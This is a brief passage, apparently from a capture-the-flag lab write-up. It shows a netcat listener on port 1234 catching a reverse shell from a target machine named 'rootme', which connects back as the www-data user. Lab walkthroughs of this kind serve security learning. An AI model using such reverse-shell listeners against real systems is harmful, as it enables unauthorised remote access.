 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.5.90] from (UNKNOWN) [10.10.198.71] 40946
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
 16:30:16 up 3 min,  0 users,  load average: 1.02, 0.64, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$